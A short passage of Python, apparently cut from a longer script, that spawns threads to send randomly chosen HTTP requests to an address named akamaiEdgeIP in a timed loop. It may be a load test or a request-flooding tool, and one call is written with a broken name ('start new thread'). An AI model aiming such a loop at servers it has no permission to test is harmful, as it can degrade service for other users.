    thread.start new thread( doHTTPRequest, (akamaiEdgeIP,
HTTPRequestList[random.randrange(0,len(HTTPRequestList))], count ) )
     requests -= 1
     time.sleep(sleepTime)
     count += 1
time.sleep(60)
```